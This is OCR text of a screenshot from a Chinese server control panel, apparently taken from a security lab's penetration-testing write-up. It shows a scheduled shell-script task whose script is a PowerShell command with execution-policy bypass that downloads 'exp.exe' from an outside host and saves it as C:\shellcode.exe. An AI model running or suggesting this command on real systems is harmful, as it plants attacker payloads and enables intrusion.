 0
FTP
数据库
监控
安全
文件
计划任务
软件管理
设置
退出
任务类型 Shell脚本 * 任务类型包含以下部分：Shell脚本、备份网站、备份
任务名称 2
执行周期 每天 0 小时 1 分钟
脚本内容 powershell -exec bypass -c (new-object
System.Net.WebClient).DownloadFile('http://1:8901
/exp.exe','C:\shellcode.exe')
添加任务
字节脉搏实验室